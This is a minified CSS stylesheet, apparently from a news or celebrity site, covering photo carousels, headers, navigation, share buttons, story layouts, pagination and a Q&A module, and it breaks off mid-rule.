.carousel-button{width:100%}.photo-slider .carousel-previous{top:0;bottom:auto}.photo-slider .carousel-next{top:auto;bottom:0}.photo-slider .carousel-main .item-link:hover .item-media:before{content:none}.photo-slider .carousel-items{width:100%;height:100%;padding-right:20px;overflow-x:hidden;overflow:auto;box-sizing:content-box}.photo-slider .carousel-item{display:block;width:80px;height:60px;overflow:hidden;background-color:#f0f0f0}.photo-slider .carousel-item:not(:last-child){margin-bottom:5px}.photo-slider .carousel-item a{display:inline-block;min-width:100%;min-height:100%;position:relative}.photo-slider .carousel-item a img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;height:100%}.fullscreen .arrows .carousel-button{background-color:#3fadbb;top:0;bottom:auto}.fullscreen .arrows .carousel-button:hover{background-color:#90dfbb}.fullscreen .arrows{position:absolute;top:0;left:0;right:0;bottom:0;height:30px;margin:auto}.photo-details{position:relative}#fashion-modal .photo-images,#fashion-modal .photo-details{flex:0 0 50%}#fashion-modal .photo-caption{padding:0 30px 0 20px}.fullscreen .arrows .carousel-button.previous-button{left:0}.fullscreen .arrows .carousel-button.next-button{right:0}.photo-slider .carousel-item a.active:before,.photo-slider .carousel-item a:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:transparent;z-index:1}.photo-slider .carousel-item a.active:before,.photo-slider .carousel-item a:hover:before{background-color:rgba(248,173,26,.3)}#fashion-modal .fullscreen-inner{background-color:#FFFCF0}#fashion-modal .photo-slider .carousel-main{background-color:transparent}#fashion-modal .thumbnails-carousel{display:none}.photo-description{margin-bottom:20px}#fashion-modal .photo-title{color:#ee3797}#fashion-modal .vs{fill:#fff;display:inline-block;vertical-align:middle;height:80px}#app-page-header .page-sections{background:#EE3897;padding:0}.main-header{position:relative;background-color:#ca2a7d;z-index:5}.main-header-inner{padding:20px 0}.brand{display:block;width:230px;height:50px;margin:auto}.brand .logo{display:block;width:230px;height:50px}.brand .logo .icon-logo{fill:#fff}.site-sections,.site-togglers{position:absolute;top:30px;font-size:1.5em}.site-sections a,.site-togglers a{display:inline-block;float:left;color:#fff;text-decoration:none}.site-sections a:not(:last-child){margin-right:10px}.site-sections a:hover,.site-togglers a:hover{color:#791a4f}.site-section-logo{display:inline-block;margin-right:38px}.site-section-logo:hover svg{fill:#C31A20}.site-togglers{position:absolute;top:30px;right:10px}.site-togglers .toggler{margin-left:10px;text-align:center;display:block;width:34px;height:34px;font-size:2.1em;float:right;cursor:pointer}.site-togglers .toggler:hover svg{fill:#C31A20}.rich-menu svg.menu-open{display:inline-block}.rich-menu svg.menu-close{display:none;width:16px;fill:#C31A20}.menu-opened .rich-menu svg.menu-open{display:none}.menu-opened .rich-menu svg.menu-close{display:inline-block}.site-togglers span.onthisday svg{width:25px;height:34px}.site-togglers span.weather i{color:#000;font-size:20px;line-height:30px}.site-togglers span.weather:hover i{color:#C31A20}.site-togglers span.weather i:before{display:block;margin-top:3px}.toggler-block{display:none}.site-sections a svg,.site-togglers a svg{fill:#fff}.site-sections a:hover svg,.site-togglers a:hover svg{fill:#6E1A46}header .search-box{display:inline-block}.search-view header .search-box .news-search{margin-bottom:0;height:35px}header .search-box .news-search form{width:0;padding:0;background-color:transparent;overflow:hidden;border-color:transparent}header .site-togglers .search-box .news-search form{width:0;padding:0;background-color:transparent;overflow:hidden;border-color:transparent;transition:all .2s ease}header #header-search.search-expanded .search-box .news-search form{width:150px;padding:0 35px;border-color:#fff}header .search-box #text_field{font-size:.625em;width:152px;color:#fff;background-color:transparent}header .search-box svg,header .search-box:hover svg{fill:#fff}header .site-togglers a{transform:translateX(0)}header #header-search.search-expanded a{transform:translateX(34px);padding:0 7px}header .site-togglers a,header .site-togglers a svg{transition:all .2s ease,fill 0s}header #header-search.search-expanded a svg{width:19px;fill:#fff}.blog-header{text-align:center;padding:10px 20px 20px;position:relative}.blog-header .logo{display:inline-block;text-decoration:none}.blog-header .logo img{display:block}.blog-header .logo span{display:block;font-weight:700;color:#231f20;margin-top:-10px;font-size:.7em;font-style:italic}.nav-wrapper{padding:0 10px;display:inline-block;background:linear-gradient(90deg,#3FADBB 0%,#3FADBB 100%) repeat-x 0 50% / 100% 8px;margin-top:30px}.blog-header .nav.menu{display:inline-block;padding:0 40px;background-color:#fff;border:1px solid #90dfbb}.blog-header .nav.menu li{display:inline-block}.blog-header .nav.menu li a{color:#007F88;background-color:transparent;text-decoration:none;display:inline-block;transition:all .3s ease;font-weight:700;height:35px;line-height:35px;text-align:center;padding:0 20px}.blog-header .nav.menu li.active a,.blog-header .nav.menu li a:hover{color:#fff;background-color:#007F88}.longform{padding-top:20px}.longform article{border:10px solid #EE3897;background:#f9f1ee}.longform .story-details{position:absolute;bottom:40px;left:40px;right:40px;z-index:1}.longform .story-image-block:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(transparent,#EE3897);opacity:.5}.longform .story-header .story-category{margin-left:0}.longform .story-title{font-size:3em;color:#fff;margin:20px 0}.longform .story-author,.longform .story-timestamp{line-height:inherit}.longform .story-author-name,.longform .story-timestamp{color:#fff}.longform .story-timestamp:after{content:none}.longform .story-contents{background:none}.longform .mini-sidebar{top:30px;left:10px;bottom:auto}.longform .mini-sidebar-inner{position:absolute;top:0}.longform .story-text p,.longform .story-intro p{width:700px;max-width:100%;margin:20px auto}.longal img{width:100%;max-width:100%;display:block;position:relative;z-index:1}.longal .nav-img{position:relative;margin-bottom:auto}.longal .nav-decor .nav-img:before,.longal .nav-decor .nav-img:after{content:"";position:absolute;transform:rotate(3deg)}.longal .nav-decor .nav-img:before{top:0;left:0;right:0;bottom:0;background-color:#4c4be2}.longal .nav-decor .nav-img:after{top:30px;left:30px;right:30px;bottom:30px;border:2px dashed #f040a1;z-index:1}.longform .story-photo-gallery{max-width:100%;margin:40px auto}.longal{display:flex}.longal .nav-item{flex:50%;padding:20px}.longform .story-contents figure{margin-bottom:0}.nav-title{color:#6E1A46;font-size:.75em;margin-top:-10px;position:relative;z-index:1}.nav-title svg{fill:#4342DE}.nav-full{max-width:800px}.nav-half{display:flex;background-color:#000;margin:20px 0}.nav-half .nav-item,.nav-half .nav-info{flex:0 0 50%;padding:0;display:flex}.nav-half.gal .nav-item .nav-pad{margin:-20px 0;padding:0 20px 0 40px;align-self:center}.nav-half.dots .nav-info .nav-pad{align-self:center;padding:20px 40px}.nav-half.gal .nav-info .nav-pad{padding:20px 40px 20px 20px}.nav-half .nav-title{color:#f040a1;margin:0 0 20px;font-size:3em;font-weight:700;line-height:normal;padding-left:20px}.nav-half .nav-title svg{fill:#f2e25b;position:absolute;top:0;left:0}.nav-half .nav-desc,.nav-half .nav-desc figcaption{color:#fff;font-size:1em}.nav-half.gal .nav-img:before{content:"";position:absolute;top:0;left:10px;right:10px;bottom:-10px;background-color:#4c4be2}.nav-half.dots .nav-img:after{content:"";position:absolute;top:-40px;left:40px;right:20px;bottom:20px;z-index:1;background:radial-gradient(#f040a1 2px,transparent 2px) center center / 35px 35px}.longal.longal-2{margin:-20px}.longform .story-contents figure{margin:0 auto 20px}.longform .story-contents figure img{margin:0 auto}.longal.dots{margin-top:20px}.longform .story-contents figure{text-align:center}.longform .story-contents figure .inline-img{display:inline-block;text-align:left}.longform .blockquote{background-color:#fff}.longform .blockquote svg{position:absolute;top:-20px;left:25px;fill:#4c4be2}.main-navigation{position:relative;border-top:1px solid #f169ad}.main-navigation .pillars{display:block;text-align:center;padding:0;margin:0;height:34px}.main-navigation .pillars li{display:inline-block;position:relative}.main-navigation a{color:#fff;text-decoration:none;font-size:.9em;font-weight:700;line-height:34px;margin:0 10px;display:block;height:34px;position:relative}.main-navigation .active a:before,.main-navigation a:before{content:"";position:absolute;bottom:0;left:0;right:0;height:2px;background-color:transparent}.main-navigation a:hover:before{background-color:#fff}.main-navigation .parent ul{position:absolute;background-color:#ca2a7d;top:34px;right:-33px;width:111px;border-top:1px solid #f169ad;display:none}.main-navigation .parent:hover ul{display:block}.main-navigation .parent .menu-more{font-size:.25em;vertical-align:middle;display:inline-block;cursor:pointer;margin:0 10px}.parent svg{width:20px;height:32px;fill:#fff}.parent:hover svg{fill:#791a4f}.main-navigation .pillars .parent li{display:block}.main-navigation .active.parent a:before,.main-navigation .parent a:hover:before{content:none}.main-navigation .active.parent a,.main-navigation .parent a:hover{color:#791a4f}#submenu{text-align:center;margin:10px 0 20px}#submenu ul{display:inline-block;background-color:#fff;border:1px solid #d2b8c6;padding:0 70px;position:relative}#submenu ul:before{content:"";position:absolute;top:15px;left:-15px;right:-15px;height:10px;background-color:#fad7cf;z-index:-1}#submenu li{display:inline-block;margin:0 10px}#submenu a{font-size:.9em;font-weight:700;color:#EE3897;text-decoration:none;line-height:38px;display:block;position:relative}.submenu .active a:before,.submenu a:before{content:"";position:absolute;bottom:0;left:0;right:0;height:2px;background-color:transparent}.submenu .active a:before,.submenu a:hover:before{background-color:#EE3897}.basic-page{padding:30px 20px;position:relative}h1.page-title{font-size:2.8em;color:#3a3bd9;text-align:center;letter-spacing:3px;margin:20px 0 0}.page-fulltext h3{font-size:1.375em;letter-spacing:0;color:#EE3897;margin:30px 0 10px;display:block}.page-fulltext h3:first-child{margin-top:0}.page-fulltext h4{font-size:1em;line-height:1.5em;color:#EE3897}.page-fulltext a{text-decoration:none;font-weight:700;position:relative;display:inline;background:linear-gradient(90deg,#fad7cf 0%,#fad7cf 100%) repeat-x 0 85% / 100% 5px}.page-fuultext a:hover{color:#A1366E}.page-fulltext ol,.page-fulltext ul{margin:10px 0 20px;counter-reset:counter}.page-fulltext ol li,.page-fulltext ul li{margin-top:10px;counter-increment:counter;padding-left:30px;position:relative}.page-fulltext ol li:before,.page-fulltext ul li:before{color:#EE3897;font-weight:700;position:absolute;top:0;left:0}.page-fulltext ol li:before{content:counter(counter,decimal-leading-zero) '.'}.page-fulltext ul li:before{content:"\25cf"}.news-story{margin:auto;position:relative}.story-header-section{max-width:970px;margin:auto}.story-header{position:relative}.story-header .page-sections{padding:0}.story-main-zone{position:relative;margin-top:10px}.standart .story-main-pack{display:table;min-height:1400px}.standart .story-main{display:table-cell;vertical-align:top;background:#fff}.standart .story-side{display:table-cell;vertical-align:top;position:relative;width:170px;background:#fff}.standart .story-side .side-blocks{width:300px;display:flex;flex-direction:column;margin-left:20px;margin-right:-160px;position:absolute;height:100%;top:0}.standart .story-side .side-block{width:300px;margin:auto;padding-bottom:20px;box-sizing:border-box;flex:1 1 auto}.standart .story-side .side-block .ad-unit-block{position:sticky;top:70px}.wide .story-header{max-width:740px;margin:auto}.wide .story-header{margin-bottom:-15px;z-index:2}.wide .story-contents{max-width:700px;margin:auto}.wide .story-main-pack{max-width:970px}.wide .story-image-block figcaption{max-width:700px}.wide .story-contents figure{display:table;width:auto}.story-kicker{font-size:1.625em;text-align:center;color:#fff;background:#EE3897;position:relative;font-family:"Courier";padding:0;margin:10px 0;letter-spacing:5px;text-transform:uppercase;line-height:40px}.share-blocks .share-block{display:block;width:40px;height:40px;border-radius:50%;margin-bottom:10px;cursor:pointer}.share-blocks .share-block a{text-decoration:none;position:relative;margin:0;text-align:center;width:40px;height:42px;line-height:44px;display:block;border-radius:50%}.share-blocks .share-block a svg{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;fill:#fff;-webkit-transform:rotate(0);transform:rotate(0);transition:transform .2s ease}.share-blocks .share-block a:hover svg{-webkit-transform:rotate(15deg);transform:rotate(15deg)}.share-blocks .share-block a:hover{text-decoration:none}.share-blocks .share-facebook{background:#3b5998}.share-blocks .share-twitter{background:#00abec}.share-blocks .share-linkedin{background:#008cc9}.share-blocks .share-pinterest{background:#a90719}.share-blocks .share-instagram{background:#000}.share-blocks .share-mail{background:#EE3897}.share-blocks .share-viber{background:#25D366}.share-blocks .share-block.shares{color:#fff;background-color:#3b5998;text-align:center;cursor:default}.share-blocks .share-block.shares .shares-num{padding-top:10px;font-size:.75em;line-height:10px;font-weight:700}.share-blocks .share-block.shares .shares-num.shares-length-4{padding-top:8px;font-size:.8em;line-height:12px}.share-blocks .share-block.shares .shares-num.shares-length-3{padding-top:8px;font-size:.875em;line-height:12px}.share-blocks .share-block.shares .shares-num.shares-length-2{padding-top:8px;font-size:1em;line-height:12px}.share-blocks .share-block.shares .shares-num.shares-length-1{padding-top:5px;font-size:1.2em;line-height:15px}.share-blocks .share-block.shares .shares-txt{font-size:.625em;line-height:10px}.share-total{position:absolute;top:5px;right:-20px;text-align:center;width:60px;margin-right:-85px}.share-total strong{font-weight:700;line-height:1;min-height:20px;font-size:1.25em;font-weight:400}.share-total .label-word{font-size:.6em;line-height:1;margin-bottom:8px;min-height:12px}.story-details{margin-top:10px}.story-header .story-category{font-size:.857em;font-weight:700;letter-spacing:2px;line-height:20px;text-transform:uppercase;color:#fff;background-color:#007F88;padding:0 5px;margin-left:10px;text-decoration:none;display:inline-block}.story-header .story-category:hover{text-decoration:underline}.first-published{font-family:"FiraSansCondensed";font-weight:700}.story-timestamp{font-size:.929em;font-family:"Courier";color:#6E1A46;line-height:40px;display:inline-block;position:relative}.story-timestamp svg{fill:#4342DE;bottom:-5px;right:-30px;position:absolute;border:0}.story-time{font-weight:700}.story-date{margin-left:15px}.story-title{display:block;margin:10px 0 20px;font-family:"FiraSansCondensed";font-size:2.375em;color:#007F88}.story-author{margin-right:20px;float:left;position:relative;line-height:40px}.story-author-link{text-decoration:none;display:table-cell}.story-author-name{color:#6E1A46;font-family:"FiraSansCondensed";font-weight:700}.story-author-avatar{width:40px;height:40px;display:block;border-radius:50%;overflow:hidden;margin-bottom:10px}.story-icon{position:absolute;top:0;bottom:0;left:0;margin:auto;fill:#fff;width:40px}.icon-breaking-news{background-color:#F1DE51}.story-author .story-author-avatar{position:absolute;top:0;left:0}.story-author-avatar img{width:100%}.story-image{height:0;padding-bottom:60%;overflow:hidden}.story-image-block img{width:100%;display:block;margin:0}.story-image-block img:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:url(/sportsradar/templates/sportsradar/images/placeholder.jpg) no-repeat center center / cover}.story-image-block figcaption{background:#fff;position:relative;margin:auto;min-height:20px;padding:10px 25px;font-size:.75em;color:#707070;margin-top:-20px}.story-intro{margin:auto;font-size:1.5em;line-height:1.2;font-weight:700}.story-text{font-size:1.0625em;line-height:1.5rem;display:block;position:relative}.story-wrapper{padding-left:50px;position:relative}.story-contents{background:#fff}.story-contents p{margin-bottom:20px;letter-spacing:-.01em}.story-contents h2{margin:20px auto;color:#C31A20;font-weight:900}.story-contents h2 strong,.story-contents h2 a{font-weight:900}.story-contents ul{margin:auto;margin-bottom:20px}.story-contents ul li{display:block;margin:0 2em .375em 1.125em}.story-contents ul li:before{content:'';display:inline-block;border-radius:.2em;background:#000;width:.4em;height:.4em;margin-right:.6em;margin-left:-1em;position:relative;top:-2px}.story-contents figure{margin-bottom:30px}.story-contents figure img{max-width:100%;height:auto;display:block}.story-contents figcaption{display:block;margin:auto;max-width:760px;padding:0;font-size:.9em;color:#555}.story-contents a{text-decoration:none;font-weight:700}.story-contents a{text-decoration:none;font-weight:700;position:relative;display:inline;color:#007F88;background:linear-gradient(90deg,#90dfbb 0%,#90dfbb 100%) repeat-x 0 85% / 100% 5px}.story-contents table{padding:0;margin:0;line-height:1.275;width:100%;text-align:left;margin-bottom:20px}.story-contents table caption{padding:10px;color:#fff;background-color:#EE3897;text-transform:uppercase;text-align:center;font-size:1em;font-weight:700;font-family:"FiraSansCondensed"}.story-contents table th{border-bottom:1px solid #D6D6D6;padding:10px;font-size:.813em;font-family:"FiraSansCondensed";text-align:left}.story-contents table td{padding:10px;font-size:.75em}.story-contents table tr:nth-child(odd) td{background-color:#FAF3F0}.story-contents table tr:hover td{background:#EE3897;color:#fff}.story-contents table p{margin:0}.story-photo-gallery{display:block;padding:0;max-width:600px;margin:0 auto 20px}.story-photo-gallery .slides-nav{position:relative}.story-photo-gallery .slides-nav ul{display:flex;margin:0;opacity:.3;flex-wrap:nowrap;justify-content:center}.story-photo-gallery .slides-nav ul:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.story-photo-gallery .slides-nav li{margin:0;padding:0 5px;display:flex;justify-content:center;align-items:center;flex:0 0 33.33%}.story-photo-gallery .slides-nav li img{margin:auto;max-width:100%}.story-photo-gallery .slides-nav li:before{content:none}.story-photo-gallery .slides-nav a.more-btn{margin:auto;position:absolute;top:0;left:0;right:0;bottom:0;width:166px;height:38px;text-align:center;color:#fff;background:#3FADBB;border:none;display:inline-block}.story-photo-gallery .slides-nav a.more-btn:hover{border-color:#972f63}.story-photo-gallery .slides-nav a.more-btn:hover:before{color:#972f63}.story-photo-gallery .slides-nav a.more-btn span{line-height:38px}.story-photo-gallery .slides-nav a.more-btn svg{fill:#fff}.story-photo-gallery .photo-gallery-heading{background:#C31A20;color:#fff;text-align:center;padding:5px;font-family:'Centro Slab';font-size:1.825em;margin:0}.story-photo-gallery figure{margin:0;width:100%;box-sizing:border-box;padding:10px}.story-photo-gallery figure img{max-width:100%}.story-photo-gallery figcaption{height:60px;position:relative}.story-photo-gallery .photo-num{float:left;width:60px;height:60px;background:#C31A20;color:#fff;font-size:1.5em;line-height:60px;font-weight:700;text-align:center}.story-photo-gallery .photo-description{position:absolute;bottom:0;right:0;left:62px;padding:4px 10px;background:#F1F1F1}.wide .story-photo-gallery{width:970px;margin-left:-140px}.embed-video{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;margin-bottom:20px}.embed-video iframe{position:absolute;top:0;left:0;width:100%;height:100%}.story-tags{display:inline-block;margin:20px 0}.textlinks{padding:20px 0}.story-tags .area-label{font-weight:700;margin:0;padding:0;display:table-cell;vertical-align:top;font-size:.9em;color:#C31A20;font-family:'Centro Slab';padding-right:20px;line-height:2em}.story-tags .area-label:before{content:'';border-left:4px solid #E0DC2D;margin-right:10px}.story-tags ul{display:table-cell;list-style:none;vertical-align:top}.story-tags ul li{display:inline-block;list-style:none;float:left;margin:5px 10px 5px 0}.story-tags a,.story-tags a:link,.story-tags a:visited{text-decoration:none;color:#fff;background-color:#3FADBB;font-weight:900;font-size:.875em;font-family:"FiraSansCondensed";line-height:28px;display:inline-block;padding:0 7px;position:relative;border:none}.story-tags a:hover{border-color:#972f63}.story-tags a:after{content:"";position:absolute;bottom:-3px;left:3px;right:3px;height:3px;background-color:transparent}.story-tags a:hover:after{background-color:#d4d4d4}.story-tags li svg{fill:#4342DE;vertical-align:middle}.related-items{overflow:hidden;margin:10px -5px;text-align:center}.related-items .item-block{display:inline-block;flex:0 0 33.33%;vertical-align:top;text-align:left;padding:5px}.related-items .item-block .item-info{background-color:#f9f1ee}.related-items .item-block .item-title{font-size:.75em}.filmstrip-container{padding:0 40px}.main-filmstrip{padding:10px 0;box-sizing:border-box}.main-filmstrip .owl-item{width:160px}.main-filmstrip .owl-buttons{position:absolute;width:100%;font-size:2em;background:red}.main-filmstrip .owl-buttons div:before{text-shadow:1px 1px 1px rgba(0,0,0,.25);font-size:100%;line-height:1;margin-top:1em;opacity:.9;font-family:ui-icons;position:absolute;display:block}.main-filmstrip .owl-buttons .owl-next:before{margin-right:-40px}.main-filmstrip .owl-buttons .owl-prev:before{margin-left:-40px}.video-item{width:140px;padding-right:20px;opacity:.6}.video-item .video-thumb{display:block;height:100px;overflow:hidden;cursor:pointer;position:relative}.video-item:hover{opacity:1}.video-item img{width:100%;height:auto}.video-item .video-thumb-title{font-size:.875em;line-height:1.3;display:block;margin:5px 0 0;cursor:pointer}.video-item .video-thumb-title:hover{color:#c00}.synced .video-item{opacity:1}.story-contents .offset-left-wide{margin-left:-135px;margin-bottom:20px;width:970px;text-align:center}.story-contents .offset-right{float:right;margin-left:25px;margin-bottom:20px}.story-contents .ad-unit-rectangle{width:300px}.story-contents .ad-unit-rectangle .ad-unit{position:sticky;top:70px}.below-content{text-align:center;padding:30px}.last-read-more-link{padding:80px 0}.last-read-more-link a:link,.last-read-more-link a:visited{font-size:1.2em;line-height:1.4;font-weight:400;background:#ed1164;color:#fff;text-decoration:none;padding:6px 20px}.last-read-more-link a:hover{background:#000}.iframe-rwd{position:relative;height:0;padding-bottom:56.25%}.iframe-rwd iframe{position:absolute;top:0;left:0;width:100%;height:100%}.mini-sidebar{position:absolute;top:0;left:0;bottom:5px;width:40px;z-index:1}.mini-sidebar-inner{position:sticky;position:-webkit-sticky;top:10px}.story-embed,.embed-video,.embed-twitter,.embed-instagram,.fb_iframe_widget{clear:both}.story-contents .fb_iframe_widget,.story-contents twitter-widget,.story-contents iframe{text-align:center;display:block!important;margin:0 auto 20px!important;max-width:100%}.aside{margin:50px 30px 70px 10px;width:50%;float:left;position:relative}.aside svg{fill:#4342DE;position:absolute;top:-20px;left:30px;right:10px;z-index:1}aside{color:#EE3897;background-color:#fffbee;padding:40px 30px 20px;font-size:1.875em;font-family:"FiraSansCondensed";font-weight:700;line-height:1.3;position:relative}aside:after{content:"";position:absolute;top:-25px;left:5px;right:5px;bottom:-25px;border:dashed 2px #707070;opacity:.5;transform:rotate(3deg);-webkit-transform:rotate(3deg)}.nav-link,a.nav-link,.nav-page{width:36px;line-height:28px;top:2px;color:#4342DE;background-color:#fff;text-decoration:none;font-weight:700;display:inline-block}a.nav-link:hover{color:#EE3897}.nav-icon.prev-page{left:-18px}.nav-icon.next-page{right:-18px}.nav-icon,a.nav-icon{position:absolute;height:28px;fill:#4342DE}span.nav-icon{display:none}.nav-icon:hover,a.nav-icon:hover{fill:#EE3897}.nav-page{color:#fff;background-color:#4342DE;border:1px solid #212178;line-height:38px;margin:-4px 0;top:0;position:relative;cursor:default;text-decoration:underline}.nav-page:before{content:"";position:absolute;bottom:-4px;left:1px;right:1px;height:3px;background-color:rgba(0,0,0,.2)}.nav-icon .nav-text{display:block;line-height:28px}span.nav-icon .nav-text{opacity:.3}.selected-items{padding-top:10px;margin:0 -5px}.selected-items .item-block{flex-basis:34%;padding:0 5px}.selected-items .item-block .item-info{background-color:#FAF3F0;padding:0 5px;justify-content:center}.selected-items .item-block .item-title{font-size:.813em}.read-also{margin:20px 0}.read-also .module-head{text-align:left;margin:0 0 20px}.read-also .module-head h3{font-size:2em;color:#3a3bd9;padding:0}.read-also .item-block{padding:0 0 0 25px;position:relative}.read-also .item-block:before{content:"";position:absolute;top:19px;left:5px;width:10px;height:10px;border-radius:50%;background-color:#F8AD1A}.read-also .item-block .item-media{display:none}.read-also .item-block .item-info{padding:0;margin:10px 0;border:none}.read-also .item-block .item-title{font-size:1em}.video-container{height:0;padding-bottom:56.25%;position:relative}.video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}#com_news #celebrities{padding-bottom:20px}.textlinks .item-block .item-info{background-color:#f9f1ee;justify-content:center;margin-left:5px}.textlinks .item-block .item-title{font-weight:700;display:flex}.textlinks .item-block .item-media-inner{padding-bottom:0;height:auto}.textlinks .item-block .item-media img{display:block;position:relative}.story-text .blockquote p{margin:0;color:#007F88;font-size:1.75em;line-height:1.4;font-weight:700}.blockquote{background-color:#e8fff5;padding:40px 25px;width:45%;float:left;margin:40px 20px 40px 0;position:relative}.blockquote:before{content:"";position:absolute;top:-20px;left:10px;right:10px;bottom:-20px;border:2px dashed #000;transform:rotate(3deg)}.story-text .blockquote p{margin:0;color:#007F88;font-size:1.75em;line-height:1.4;font-weight:700}.blockquote svg{fill:#007F88;position:absolute;top:-20px;left:25px}.fb-comments iframe{width:100%!important}#item-9610{display:none}.clr{clear:both}.fleft{float:left}.fright{float:right}.roundy{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;overflow:hidden}.br3{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;overflow:hidden}.br6{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;overflow:hidden}.acenter{text-align:center}.hidden{display:none}.center{text-align:center}.p-rel{position:relative}.page-actions{position:relative}.page-actions span{font-size:1em}.page-actions a:link,.page-actions a:visited{text-decoration:none;margin-right:10px;font-size:1em}.page-actions a:hover{color:#000}.pagination-section{text-align:center;margin:20px 0;display:inline-block;width:100%}.pagination{padding:0 30px;text-align:center;position:relative;display:inline-block;border:1px solid #4342DE;line-height:32px}.pagination .pager{display:inline-block;width:22px;height:22px;text-align:center;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background:#fff;cursor:pointer;line-height:22px;margin:0 2px}.pagination .pager:hover{background:#333;color:#fff}.pagination .pager.active{background:#ed1164;color:#fff;cursor:default}.pager-arrows .arrow{position:absolute;color:#333}.pager-arrows .arrow.prev{top:0;left:10px}.pager-arrows .arrow.next{top:0;right:10px}.pager-arrows .arrow:before{font-family:"ui-icons";font-style:normal;font-size:2.5em;line-height:1.2}.pager-arrows .arrow.prev:before{content:'\6c'}.pager-arrows .arrow.next:before{content:'\6b'}.pager-arrows .arrow:hover{color:#ed1164}.pager-arrows .arrow span{display:none}.pager-arrows .go-to-start{display:none}.error-block{color:#fff;background-color:#63193d;position:relative;text-align:center;padding:40px 0 100px}.error-block:before{content:"";position:absolute;bottom:0;left:0;right:0;width:50vw;height:50vw;border-radius:50%;background:linear-gradient(#A1366E,transparent);margin:auto;opacity:.5}.error-block .page-sections{max-width:500px}.error-block .error-title{font-weight:700;font-style:italic;padding:50px 0}.error-block p{font-size:.875em;margin-bottom:20px}body.site{background-color:#fff;position:initial}svg{pointer-events:none}.pt-10{padding-top:10px}.pt-20{padding-top:20px}.pb-10{padding-bottom:10px}.pb-20{padding-bottom:20px}.pb-60{padding-bottom:60px}.mt-10{margin-top:10px}.mt-20{margin-top:20px}.mt-30{margin-top:30px}.mt-40{margin-top:40px}.mb-10{margin-bottom:10px}.mb-20{margin-bottom:20px}.mb-30{margin-bottom:30px}.mb-40{margin-bottom:40px}.page{position:relative;min-width:980px}.pink-bg{display:inline-block;width:100%;background-color:#f9d2e7}.has-skin .page{max-width:1100px;margin:auto}.donotdisplay{position:fixed}.home-top-banner{height:250px;display:table;width:100%}.home-top-banner .ad-unit-block{display:table-cell;vertical-align:middle}.has-skin .stretch:before{left:-60px;width:1100px;margin-left:0}.page-container{background-color:#fff}.header-section,.page-sections{max-width:980px;padding:0 10px;margin:auto;position:relative}.page-sections.wide{max-width:1360px}.page-sections.corset{max-width:720px}.page-tail{background:#fff;position:relative;padding:30px 0 0}.page-tail-sections{min-width:1100px;max-width:1360px;margin:auto;background:#fff}.story-view .page-header{position:relative}.story-view .page-sections{position:relative;padding-top:10px}.story-view .columns.sidebar,.poll-view .columns.sidebar{padding-bottom:30px}.sticky{position:-webkit-sticky;position:sticky;top:10px}.large-title .item-block .item-title{font-size:1.714em}.columns{display:flex;flex-direction:row;flex-grow:1;flex-basis:100%;position:relative}.columns.sidebar.mirror{flex-direction:row-reverse}.columns.sidebar.mirror .column-right{margin:0 10px 0 0}.columns.sidebar .column-left{flex:1;max-width:770px}.columns.sidebar .column-right{flex:0 0 300px;flex-direction:column;margin-left:10px}.columns.sidebar .column-right .module-head a{text-decoration:none}.columns.sidebar .column-right .module-head h3{font-size:1.625em;letter-spacing:2px;line-height:40px;color:#fff;display:inline-block;padding:0 20px}.module{position:relative;z-index:1}.module-head,.news-stories-heading{text-align:center;margin-bottom:20px}.module-content{word-break:break-word}.page-headlines{text-align:center;padding:20px 0 10px}.main-title .page-title{text-transform:uppercase}.main-title .page-description{margin:10px 0;font-size:1.5em}.main-title .page-title,.module-head h3,.page-headlines .page-title{font-size:3.571em;letter-spacing:10px;padding:0 30px;margin:0;position:relative;display:inline-block}.module-head h3 svg{position:absolute;margin:auto;z-index:2}.main-title .page-title,.strikethrough .module-head h3,.strikethrough .page-headlines .page-title{color:#3FADBB;background:linear-gradient(90deg,#90dfbb 0%,#90dfbb 100%) repeat-x 0 50% / 100% 8px}.items-horizontal{display:flex}.items-horizontal .item-block .item-labels{top:5px}.items-horizontal .item-block .item-labels span{width:23px;height:23px}.items-horizontal .item-block .item-labels span svg{width:11px;height:11px;margin:5px}.items-horizontal .item-block .item-link{flex-direction:row}.items-horizontal .item-block .item-media{flex:0 0 100px}.items-horizontal .item-block .item-info{padding:5px;margin:0;border:none}.items-horizontal .item-block .item-title{font-size:.875em}.home-more{text-align:center;margin-bottom:40px}.more-btn,a.more-btn,button.more-btn{font-size:.75em;font-weight:700;font-family:"FiraSans";line-height:35px;color:#4342DE;background-color:transparent;border:1px solid #4342DE;display:inline-block;padding:0 14px;margin:0 auto;text-decoration:none;letter-spacing:2px;outline:none;line-height:34px}.more-btn span,.more-btn svg{vertical-align:middle}.more-btn svg{fill:#4342DE;width:12px;height:20px;margin-right:5px;transition:transform .2s ease}.more-btn:hover svg{transform:translateX(5px)}.more-btn:hover svg{fill:#EE3897}.more-btn:hover span,a.more-btn:hover span,button.more-btn:hover span{text-decoration:underline}.more-btn:hover,a.more-btn:hover,button.more-btn:hover{cursor:pointer}.top10qa{background-color:#D8EFF1}.top10qa .pre-header{background-color:#f9b413;text-align:center;font-weight:700;font-size:.8em;position:relative;height:20px}.top10qa .module-title{text-align:center;color:#fff;background-color:#3FADBB;padding:10px;font-size:1.5em;margin:0}.qa-guest{text-align:center;padding:10px 0;margin:0 10px;font-weight:700;font-size:.875em;border-bottom:1px solid rgba(0,0,0,.2)}.top10qa .qa-wrapper{padding:20px 10px}.top10qa .me,.top10qa .guest{height:50px;width:50px;object-fit:cover;border-radius:50%;position:absolute;bottom:-5px;z-index:1}.top10qa .me{right:0}.top10qa .guest{left:0}.top10qa .qa{position:relative}.top10qa .qa + .qa{margin-top:20px}.top10qa .qa.answer{text-align:left}.top10qa .qa.question{text-align:right}.top10qa .qa span{line-height:1.4;display:block;text-align:left;padding:10px 20px;border-radius:20px;position:relative;box-shadow:0 3px 3px rgba(0,0,0,.2)}.top10qa .qa 